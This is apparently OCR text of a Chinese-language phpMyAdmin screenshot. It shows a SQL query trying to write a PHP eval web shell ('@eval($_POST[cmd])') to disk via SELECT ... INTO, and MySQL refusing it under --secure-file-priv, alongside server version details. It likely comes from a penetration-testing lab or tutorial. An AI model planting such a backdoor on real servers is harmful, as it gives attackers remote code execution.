 外观设置
语言 - Language
中文 - Chinese
主题：
pmahomme
• 字号:
82%
更多设置
错误
SQL 查询：
select '<?php @eval($_POST[cmd]);?>'INTO
MySQL 返回：
#1290 - The MySQL server is running with
the --secure-file-priv option so it
cannot execute this statement
• 用户： root@localhost
• 服务器字符集： UTF-8 Unicode (utf8)
网站服务器
• Apache/2.4.23 (Win32) OpenSSL/1.0.2j
• 数据库客户端版本： libmysql - mysqlnd
$Id: 76b08b24596e12d4553bd41fc93ccc
• PHP 扩展： mysqli curl mbstring
• PHP 版本： 5.6.27
phpMyAdmin